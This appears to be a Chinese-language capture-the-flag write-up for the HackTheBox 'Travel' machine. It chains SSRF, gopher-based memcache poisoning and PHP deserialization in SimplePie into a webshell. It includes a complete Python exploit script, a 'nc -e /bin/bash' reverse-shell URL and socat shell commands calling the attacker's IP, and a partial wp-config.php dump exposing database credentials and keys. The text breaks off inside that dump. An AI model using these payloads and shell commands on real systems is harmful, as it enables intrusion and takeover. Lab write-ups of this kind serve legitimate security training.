
代码审计 查看代码可以知道可以使用custom_feed_url:
这个参数可以SSRF,存在过滤,很容易bypass:
同样是在代码里我们还得到了一个memcache:
1 memcache://127.0.0.1:11211/?timeout=60&prefix=xct_

debug.php 代码中还有个debug.php
1 2 3 4 5 6 7 8 <!-- DEBUG <?php if (isset ($_GET['debug' ])){ include ('debug.php' ); } ?> -->
结合前面theme目录:
文件存在
debug信息 我们可以自己开一个server,作为feed url,然后开启debug,在debug.php中得到memcache的输出:
1 2 3 wget http://www.travel.htb/newsfeed/customfeed.xml -O feed.xml http://blog.travel.htb/awesome-rss/?debug&custom_feed_url=http://10.10.14.29:7778/feed.xml
1 xct_2c6a1a0f11(...) | a:4:{s:5:"child";a:1:{s:0:"";a:1:{(...)
后半部分是序列化数据,但xct_2c6a1a0f11这一串是什么
SimplePie 根据代码知道它使用SimplePie(用于解析feed地址),并且使用memcached进行缓存。 SimplePie将序列化的对象存储在缓存中,并在使用它时对其进行反序列化,因此我们可以在此处使用反序列化攻击来获取RCE。

但是首先我们要知道它使用的key name
根据SimplePie的文档,我们可以得知它如何计算缓存名称
(这里就有点坑了,冒号是算在salt里的,在引号里面,需要注意)
所以前面的2c6a1a0f11是我们的url计算后的md5的一部分

另外给了一个类,可以将文件写到logs,所以基本就是利用反序列化写webshell:
反序列化 php-serialization + ssrf + phpmemcache
搜到的脚本:
我们需要修改脚本以适用于当前情况:
1 2 3 4 md5(md5("http://www.travel.htb/newsfeed/customfeed.xml"):"spc") 4e5612ba079c530a6b1f148c0b352241 xct_key -> xct_4e5612ba079c530a6b1f148c0b352241
exp修改点 1 2 3 code = 'O:14:"TemplateHelper":2:{s:4:"file";s:' +str(len(file))+':"' +file+'";s:4:"data";s:31:"<?php system($_REQUEST["cmd"]);";}' payload = "%0d%0aset xct_4e5612ba079c530a6b1f148c0b352241 4 0 " + str(len(code)) + "%0d%0a" + code + "%0d%0a" encodedpayload = urllib.quote_plus(payload).replace("+" ,"%20" ).replace("%2F" ,"/" ).replace("%25" ,"%" ).replace("%3A" ,":" )
流程 首先将payload通过ssrf写到memcache:
1 http://blog.travel.htb/awesome-rss/?debug=yes&custom_feed_url=encodedpayload
然后去访问,触发反序列化,得到webshell:
1 http://blog.travel.htb/wp-content/themes/twentytwenty/logs/file

然后系统有nc,可以直接反弹shell:
完整exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import requestsimport urllibLHOST="10.10.14.29" file = "miao.php" url = "http://blog.travel.htb/" def payload () : code = 'O:14:"TemplateHelper":2:{s:4:"file";s:' +str(len(file))+':"' +file+'";s:4:"data";s:31:"<?php system($_REQUEST["cmd"]);";}' payload = "%0d%0aset xct_4e5612ba079c530a6b1f148c0b352241 4 0 " + str(len(code)) + "%0d%0a" + code + "%0d%0a" encodedpayload = urllib.quote_plus(payload).replace("+" ,"%20" ).replace("%2F" ,"/" ).replace("%25" ,"%" ).replace("%3A" ,":" ) return "gopher://127.00.0.1:11211/_" + encodedpayload payload = payload() print "[+]payload is=: " + payloadprint "[+] Requesting using ssrf in phpmemcache" ssrf_url = url+"awesome-rss/?debug=yes&custom_feed_url=" +payload print ssrf_urlr = requests.get(ssrf_url) print "[+] Its time for deserialization" r = requests.get(url+"awesome-rss/" ) payload_url = url + "wp-content/themes/twentytwenty/logs/" +file print payload_urlwhile True : print payload_url r = requests.get(payload_url) print(r.status_code) if r.status_code == 200 : break ; print "[+] You are ready to go" print "[+] Run commands on web shell now"


www-data 直接反弹shell:
1 http://blog.travel.htb/wp-content/themes/twentytwenty/logs/miao.php?cmd=nc%20-e%20/bin/bash%2010.10.14.29%201234

然后这个系统没python,有socat,可以使用socat转成交互shell:
socat 1 2 3 4 5 # lcoal socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.9:4444 # target socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.29:4444
然后这应该是在docker容器里:
信息搜集 然后就是在docker里寻找有用信息
wp-config.php 得到数据库账号密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 www-data@blog:/var /www/html$ cat wp-config.php <?php ... define( 'DB_NAME' , 'wp' ); define( 'DB_USER' , 'wp' ); define( 'DB_PASSWORD' , 'fiFtDDV9LYe8Ti' ); define( 'DB_HOST' , '127.0.0.1' ); define( 'DB_CHARSET' , 'utf8mb4' ); define( 'DB_COLLATE' , '' ); ... define( 'AUTH_KEY' , 'W<0D4W5<?QQPd>x1HfyprdtXl`R10M=4].x$O.nt_hAU`!`F}NFpi1&AavW>W5rQ' ); define( 'SECURE_AUTH_KEY' , '`B$8*$(_rO.Wf|Z@JX#U3t!qZHLg%bF&N02Bxb_4R:TLOz9qj~{0Dr$otoR1;bJo' ); define( 'LOGGED_IN_KEY' , 'GQy$o3Zh~XUGc2;,&@c8&4ir)CBA)&q09R!T~y+>Mo9V0hLt-WEKJ<07f8zY3d}U' ); define( 'NONCE_KEY' , 'p4!$VwTVVGT-F}]_0D[0dQgEnt/CH?uoQL*RD6xXE;p;@br1?ag.(Y$mmrJHR0D2' ); define( 'AUTH_SALT' , '/v^;MjaSq%b;?D:@Q12TCOV]j;{wnN@I6!7CG]jNlf.2qBC$<` wG|,zsll9RaoL' ); define( 'SECURE_AUTH_SALT' , 'wvOC4$,y>0!g|%m1Z{qdw5@bArM}XRk=snP7^Eot{t98[j|JS<%q;%rv%IQ*`8n|' ); define( 'LOGGED_IN_SALT' , 